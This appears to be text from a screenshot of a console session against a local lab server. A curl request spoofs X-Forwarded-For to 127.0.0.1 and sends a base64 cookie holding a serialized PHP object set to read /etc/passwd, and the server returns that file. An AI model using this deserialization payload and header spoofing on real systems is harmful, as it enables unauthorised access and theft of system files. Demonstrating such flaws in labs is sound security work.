 C:\Users\Uladzislau_Hrytskevi>curl -H "X-Forwarded-For: 127.0.0.1" -H "Cookie: client=Tzo2OiJDbGllbnQiOjI6e3M6MTI6IgBDbGllbn
QAbmFtZSI7czo1OiJHdWVzdCI7czoxMToiAENsaWVudAB0bXAiO086NDoiUmVhZCI6MTp7czoxNToiAFJlYWQAZmlsZV9uYW1lIjtzOjExOiIvZXRjL3Bhc3N3ZC
I7fX0=" -i http://localhost:8888/
HTTP/1.1 200 OK
Date: Wed, 05 Oct 2022 15:20:01 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 927
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Guest
C:\Users\Uladzislau_Hrytskevi>